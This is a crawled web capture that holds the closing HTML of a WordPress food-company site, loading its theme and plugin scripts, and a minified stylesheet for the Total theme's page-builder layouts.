<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7
body_size: 19150
content:
.compose-mode .vc_element.vc_empty .vc_empty-element:after{visibility:visible !important}.vc_row,.vc_section{position:relative}.vc_section[data-vc-full-width],.vc_row[data-vc-full-width]{overflow:visible}.vc_section[data-vc-full-width].vc_parallax,.vc_row[data-vc-full-width].vc_parallax{overflow:hidden}.vc_section .vc_row{z-index:2}.ui-helper-reset{line-height:1.65}.vc_parallax>*{z-index:2}.wpex-cols-right>.wpb_column,.wpex-cols-right>.vc_vc_column,.wpex-cols-right>.vc_vc_column_inner{float:right}.wpex-cols-right>.vc_vc_column>.wpb_column,.wpex-cols-right>.vc_vc_column_inner>.wpb_column{width:100%}.wpex-cols-right.vc_row-flex{width:auto;float:none;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.no-bottom-margins .vc_column-inner{margin-bottom:0}.vc_empty .wpb_column{float:none}.compose-mode .visible-in-composer{display:block !important}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button,.wpb-js-composer .vc_tta-container{margin-bottom:0}.vc_button-2-wrapper{display:block}.vc_cta3-container .vc_button-2-wrapper{display:inline-block}body.compose-mode .sf-menu ul{display:none !important}@media (min-width: 768px){.vc_row.five-columns .vc_col-sm-2{width:20%}.vc_row.five-columns .vc_col-sm-2:last-child{display:none !important}}.vc-hoverbox-block.vc-hoverbox-back{-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_progress_bar .vc_single_bar .vc_label{font-weight:600;font-size:.923em;padding:.462em .923em}.vc_btn3.vc_btn3-style-custom{background-image:none}.wpex-vc-column-spacing-0px{margin-left:0;margin-right:0}.wpex-vc-column-spacing-0px .vc_column-inner{padding-left:0;padding-right:0;margin-bottom:0}.no-margins,.row-no-spacing{margin:0}.no-margins .vc_column-inner,.row-no-spacing .vc_column-inner{padding-left:0;padding-right:0;margin-bottom:0}.wpex-vc-column-spacing-1{margin-left:-.5px;margin-right:-.5px}.wpex-vc-column-spacing-1 .vc_column-inner{padding-left:.5px;padding-right:.5px;margin-bottom:1px}.wpex-vc-column-spacing-1.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-1.wpex-vc-row-centered .center-row-inner{margin-left:-.5px;margin-right:-.5px}.wpex-vc-column-spacing-5{margin-left:-2.5px;margin-right:-2.5px}.wpex-vc-column-spacing-5 .vc_column-inner{padding-left:2.5px;padding-right:2.5px;margin-bottom:5px}.wpex-vc-column-spacing-5.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-5.wpex-vc-row-centered .center-row-inner{margin-left:-2.5px;margin-right:-2.5px}.wpex-vc-column-spacing-10{margin-left:-5px;margin-right:-5px}.wpex-vc-column-spacing-10 .vc_column-inner{padding-left:5px;padding-right:5px;margin-bottom:10px}.wpex-vc-column-spacing-10.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-10.wpex-vc-row-centered .center-row-inner{margin-left:-5px;margin-right:-5px}.wpex-vc-column-spacing-20{margin-left:-10px;margin-right:-10px}.wpex-vc-column-spacing-20 .vc_column-inner{padding-left:10px;padding-right:10px;margin-bottom:20px}.wpex-vc-column-spacing-20.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-20.wpex-vc-row-centered .center-row-inner{margin-left:-10px;margin-right:-10px}.wpex-vc-column-spacing-30{margin-left:-15px;margin-right:-15px}.wpex-vc-column-spacing-30 .vc_column-inner{padding-left:15px;padding-right:15px;margin-bottom:30px}.wpex-vc-column-spacing-30.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-30.wpex-vc-row-centered .center-row-inner{margin-left:-15px;margin-right:-15px}.wpex-vc-column-spacing-40{margin-left:-20px;margin-right:-20px}.wpex-vc-column-spacing-40 .vc_column-inner{padding-left:20px;padding-right:20px;margin-bottom:40px}.wpex-vc-column-spacing-40.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-40.wpex-vc-row-centered .center-row-inner{margin-left:-20px;margin-right:-20px}.wpex-vc-column-spacing-50{margin-left:-25px;margin-right:-25px}.wpex-vc-column-spacing-50 .vc_column-inner{padding-left:25px;padding-right:25px;margin-bottom:50px}.wpex-vc-column-spacing-50.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-50.wpex-vc-row-centered .center-row-inner{margin-left:-25px;margin-right:-25px}.wpex-vc-column-spacing-60{margin-left:-30px;margin-right:-30px}.wpex-vc-column-spacing-60 .vc_column-inner{padding-left:30px;padding-right:30px;margin-bottom:60px}.wpex-vc-column-spacing-60.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-60.wpex-vc-row-centered .center-row-inner{margin-left:-30px;margin-right:-30px}.vc-max-width-10,.vc_section[data-vc-full-width]>.vc-max-width-10{margin:0 45%}.vc-max-width-20,.vc_section[data-vc-full-width]>.vc-max-width-20{margin:0 40%}.vc-max-width-30,.vc_section[data-vc-full-width]>.vc-max-width-30{margin:0 35%}.vc-max-width-40,.vc_section[data-vc-full-width]>.vc-max-width-40{margin:0 30%}.vc-max-width-50,.vc_section[data-vc-full-width]>.vc-max-width-50{margin:0 25%}.vc-max-width-60,.vc_section[data-vc-full-width]>.vc-max-width-60{margin:0 20%}.vc-max-width-70,.vc_section[data-vc-full-width]>.vc-max-width-70{margin:0 15%}.vc-max-width-80,.vc_section[data-vc-full-width]>.vc-max-width-80{margin:0 10%}.wpex-vc-reset-negative-margin{margin-left:0;margin-right:0}.wpex-vc-row-stretched,.vc_row-o-full-height{visibility:hidden}body.content-full-screen .wpex-vc-row-stretched,body.wpex-docready .wpex-vc-row-stretched,body.content-full-screen .vc_row-o-full-height,body.wpex-docready .vc_row-o-full-height{visibility:visible}.wpex-vc-section-boxed-layout-stretched,.wpex-vc-row-boxed-layout-stretched{margin-left:-30px;margin-right:-30px;padding-left:15px;padding-right:15px}#site-header .wpex-vc-section-boxed-layout-stretched,#site-header .wpex-vc-row-boxed-layout-stretched{margin:0;padding:0}.wpex-vc-section-boxed-layout-stretched.wpex-vc-column-spacing-0px,.wpex-vc-row-boxed-layout-stretched.wpex-vc-column-spacing-0px{padding-left:0;padding-right:0}.wpex-vc-section-boxed-layout-stretched.vc_row-no-padding,.wpex-vc-row-boxed-layout-stretched.vc_row-no-padding{padding-left:0;padding-right:0}body.content-full-screen .wpex-vc-section-boxed-layout-stretched,body.content-full-screen .wpex-vc-row-boxed-layout-stretched{margin-left:0;margin-right:0}.center-row-inner{margin-left:-15px;margin-right:-15px}.boxed-main-layout .wpex-vc-row-centered.vc_row{margin-left:0;margin-right:0}.bordered-column>.vc_column-inner{padding:20px;border:1px solid #e8e8e8;border-radius:3px}.boxed-column>.vc_column-inner{padding:20px;border:1px solid #e8e8e8;background:#f7f7f7;border-radius:3px}h4.vc_tta-panel-title{font-size:1em;font-weight:600}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-total h4.vc_tta-panel-title{color:inherit;border:1px solid #e8e8e8}.vc_btn{margin-bottom:5px}.vc_btn.vc_btn_3d{margin-bottom:10px}.vc_btn.full-width-button{width:100%;text-align:center}.vc_btn_blue{background-color:#2c87f0}.vc_btn_blue:hover{background-color:#1175e9}.vc_btn_blue.vc_btn_3d{box-shadow:0 5px 0 #2e698a}.vc_btn_blue.vc_btn_outlined{border-color:#2c87f0;color:#2c87f0}.vc_btn_blue.vc_btn_outlined:hover{border-color:#1175e9}.vc_call_to_action{background:#f7f7f7;border-color:#f7f7f7}.vc_custom_heading h1,h1.vc_custom_heading,.vc_custom_heading h2,h2.vc_custom_heading,.vc_custom_heading h3,h3.vc_custom_heading,.vc_custom_heading h4,h4.vc_custom_heading,.vc_custom_heading h5,h5.vc_custom_heading,.vc_custom_heading h6,h6.vc_custom_heading{margin:0}.wpb_gmaps_widget .wpb_map_wraper,.wpb_gmaps_widget .wpb_wrapper{border:none;padding:0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{display:block;color:#666;display:block;padding:10px 12px;border:1px solid #e4e4e4;outline:0;text-transform:none;letter-spacing:normal;font-weight:normal;margin:0;margin-top:10px;cursor:pointer;background:#f7f7f7;background-repeat:no-repeat;position:relative;transition:all .15s ease-in-out}.wpb_accordion .wpb_accordion_wrapper h3 a{display:block;color:#666}.wpb_accordion .wpb_accordion_wrapper h3{margin:0;padding:0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding-left:0}.wpb_accordion .wpb_accordion_wrapper h3 a:before{content:"\f067";font-family:'ticons';font-style:normal;font-weight:normal;line-height:1;font-size:0.846em;margin-right:10px;color:#666}.wpb_content_element .wpb_accordion_header a{padding:0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover{color:#555;background:#f4f4f4;text-decoration:none;border-color:#ddd}.wpb_accordion .wpb_accordion_wrapper h3:hover a:before,.wpb_accordion .wpb_accordion_wrapper h3:hover a{color:#555}.wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header{opacity:1;font-weight:400;text-decoration:none}.wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a{color:#555}.wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a:before{content:"\f068"}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{display:none}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{padding:10px 0;margin:0}.wpb_tabs .wpb_tabs_nav li a{transition:all 0.15s ease-in-out}.wpb_tabs.tab-style-default .wpb_tabs_nav{display:block;margin:0;padding:0;border-bottom:solid 1px #e8e8e8;border-left:solid 1px #e8e8e8;width:100%;float:none;height:32px}.wpb_tabs.tab-style-default.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{background-color:#fff;padding:20px;border-left:solid 1px #e8e8e8;border-right:solid 1px #e8e8e8;border-bottom:solid 1px #e8e8e8}.wpb_tabs.tab-style-default .wpb_tabs_nav li{display:block;width:auto;float:left;padding:0;margin:0;outline:0}.wpb_tabs.tab-style-default .wpb_tabs_nav li a{display:block;width:auto;outline:0;margin:0;height:31px;padding:0px 20px;line-height:31px;border:solid 1px #e8e8e8;border-left:0;border-bottom:none;color:#777;background:#f7f7f7;text-decoration:none}.wpb_tabs.tab-style-default .wpb_tabs_nav li.ui-tabs-active a{background:#fff;height:32px;margin-bottom:-1px;border-bottom:none}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav{display:block;float:left;margin:0;padding:0;border:solid 1px #e8e8e8;border-radius:3px}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.wpb_tabs.tab-style-alternative-one.wpb_content_element .wpb_tab{clear:both;background:transparent;padding:20px 0;border:0}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li{display:block;width:auto;padding:0 !important;float:left !important;margin:0 !important;outline:0;border:0;background:#f7f7f7}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li a{display:block;text-decoration:none;width:auto;padding:5px 10px;border-left:1px solid #e8e8e8;margin:0;background:none;color:#898989;outline:0;font-size:1em}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:first-child a{border-left:none;border-radius:4px 0 0 4px}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:last-child a{border-radius:0 4px 4px 0}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a{background:#fff}.wpb_tabs.tab-style-alternative-two.wpb_content_element .wpb_tab{clear:both;background:transparent;padding:20px 0;border:none}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav{display:block;margin:0;padding:0;border-bottom:solid 1px #e8e8e8}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li{display:block;width:auto;padding:0;float:left;margin:0 25px 0 0;outline:0;border:0;background:none}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li a{display:block;text-decoration:none;width:auto;padding:5px 0;margin:0;background:none;color:inherit;opacity:0.7;outline:0}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{position:relative;margin-bottom:-1px;border-bottom:2px solid #2c87f0;opacity:1}body .vc_text_separator_two span{border-bottom-color:#2c87f0}.wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:0}.wpb_tour .wpb_tabs_nav li a{white-space:normal}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{min-height:150px}.wpb_tour.tab-style-default .wpb_tour_next_prev_nav{display:none}.wpb_tour.tab-style-default .wpb_tour_tabs_wrapper .wpb_tab{border-left:1px solid #e4e4e4}.wpb_tour.tab-style-default .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;margin:0}.wpb_tour.tab-style-default .wpb_tabs_nav li:last-child{border-bottom:none}.wpb_tour.tab-style-default .wpb_tabs_nav li a{padding:10px 20px 10px 0;color:inherit;opacity:0.7;background:none}.wpb_tour.tab-style-default .wpb_tabs_nav li a:hover{opacity:1}.wpb_tour.tab-style-default .wpb_tabs_nav li:first-child a{padding-top:0}.wpb_tour.tab-style-default .wpb_tabs_nav li.ui-tabs-active a{opacity:1;text-decoration:none;background:none}.wpb_tour.tab-style-alternative-one .wpb_tour_next_prev_nav{display:none}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav{border:1px solid #e4e4e4}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;margin:0}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li:last-child{border-bottom:none}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a{padding:10px;color:inherit;opacity:0.7;background:none}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a:hover{opacity:1}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a{background:#f7f7f7;opacity:1}.wpb_tour.tab-style-alternative-two{border:1px solid #e4e4e4}.wpb_tour.tab-style-alternative-two .wpb_tour_next_prev_nav{display:none}.wpb_tour.tab-style-alternative-two .wpb_tour_tabs_wrapper .wpb_tab{border-left:1px solid #e4e4e4;padding:20px}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;margin:0}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li:last-child{margin-bottom:-1px}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a{padding:10px;color:inherit;opacity:0.7;background:none}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a:hover{opacity:1}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{background:#f7f7f7;opacity:1}.wpb_pie_chart_heading{margin-top:20px}.vc_separator h4{font-size:1.231em}.vc_separator.vc_separator_align_center h4{text-align:center}.vc_single_image-wrapper{position:relative;overflow:visible}.wpb_single_image .vc_figure{position:relative}.wpb_single_image .vc_figure-caption{font-size:1em;padding-top:1em;text-align:center}.wpb_single_image a{display:block;display:inline-block;max-width:100%;position:relative}.vcex-img-hover-parent.wpb_single_image a{display:block}.wpb_single_image_caption{position:absolute;z-index:2;bottom:20px;left:0;color:#fff;padding:4px 10px;background:#000;opacity:.7}.wpb_text_column.has-custom-color a{text-decoration:underline}.vc_toggle_default .vc_toggle_title{display:block;padding:10px 12px 10px 32px !important;border:1px solid #e4e4e4;outline:0;margin:0;cursor:pointer;background-color:#f7f7f7}.vc_toggle_default .vc_toggle_title:hover{background-color:#f4f4f4;text-decoration:none;border-color:#ddd}.vc_toggle_default .vc_toggle_title:hover h4{color:#000}.vc_toggle_default .vc_toggle_icon{left:5px !important}.vc_toggle_default .vc_toggle_title h4{font-size:1em;font-weight:normal;text-transform:none;letter-spacing:normal;margin:0;color:#666}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title{padding:10px 12px !important}.vc_toggle_default.vc_toggle_color_default .vc_toggle_icon{display:none !important}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title h4:before{content:"\f067";font-family:'ticons';font-style:normal;font-weight:normal;line-height:1;font-size:0.846em;margin-right:10px;color:#888}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title:hover h4:before{color:#000}.vc_toggle_default.vc_toggle_color_default.vc_toggle_active .vc_toggle_title h4:before{content:"\f068"}.vc_toggle_default.vc_toggle_active .vc_toggle_title{opacity:1;background-color:#f7f7f7;background-image:none}.vc_toggle_default.vc_toggle_active .vc_toggle_title h4{color:#000}.vc_toggle_default.vc_toggle_active .vc_toggle_title:hover{color:#000;background-color:#f4f4f4;text-decoration:none;border-color:#ddd}.vc_toggle_default .vc_toggle_content{display:none;overflow:hidden;padding:15px 0;margin:0;padding-left:0 !important}.vc_toggle_total .vc_toggle_title{position:relative;border:1px solid #e8e8e8;padding:14px 20px;padding-left:46px;line-height:1em;color:#2c87f0}.vc_toggle_total .vc_toggle_title h4{color:inherit;font-size:1em;line-height:1em}.vc_toggle_total .vc_toggle_icon{display:inline-block;vertical-align:middle;height:12px;width:12px;position:absolute;font-size:inherit;margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:20px}.vc_toggle_total .vc_toggle_icon::before{content:'';display:block;position:absolute;box-sizing:border-box;height:2px !important;width:100% !important;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-style:solid;border-width:2px 0 0 0}.vc_toggle_total .vc_toggle_icon::after{content:'';display:block;position:absolute;box-sizing:border-box;left:50%;bottom:0;top:0;height:100% !important;width:2px !important;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-style:solid;border-width:0 0 0 2px}.vc_toggle_total.vc_toggle_active .vc_toggle_title{color:inherit}.vc_toggle_total.vc_toggle_active .vc_toggle_icon::after{display:none}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-total .vc_tta-tab>a{font-size:1em;font-weight:500;line-height:1.4;border:1px solid transparent}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-total .vc_tta-tab.vc_active>a{color:inherit;border-color:#e8e8e8}@media (min-width: 768px){.wpb-js-composer .vc_tta-tabs-position-left.vc_general.vc_tta-style-total .vc_tta-panel-body,.wpb-js-composer .vc_tta-tabs-position-right.vc_general.vc_tta-style-total .vc_tta-panel-body{padding-top:0;padding-bottom:0}.wpb-js-composer .vc_tta-tabs-position-top.vc_general.vc_tta-style-total .vc_tta-panel-body{padding-left:0;padding-right:0}}.vc_wp_custommenu ul{list-style:none;margin:0 !important}.wpb_row .widget-title{margin:0 0 20px;font-size:1.077em;font-weight:600;color:#000}.wpb_row .widget_recent_entries ul,.wpb_row .widget_wpex_fontawesome_social_widget ul,.wpb_row .widget_wpex_recent_posts_thumb ul,.wpb_row .widget_categories ul,.wpb_row .widget_wpex_social_widget ul,.wpb_row .widget_archive ul,.wpb_row .widget_wpex_simple_menu ul{list-style:none;margin:0}.entry .widget_nav_menu ul{list-style:none}@media only screen and (max-width: 959px){.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.wpb_tour .wpb_tab,.wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{width:100%}.wpb_tour .wpb_tab{padding-left:0;padding-right:0;border:none}.wpb_tour,.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{border:none !important}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:20px 0 0 !important}.wpb_tour .wpb_tour_next_prev_nav{display:none !important}.wpb_tour .wpb_tabs_nav{border:1px solid #e4e4e4}.wpb_tour .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;border-right:0;margin:0}#wrap .wpb_tour .wpb_tabs_nav li a{padding:10px}}
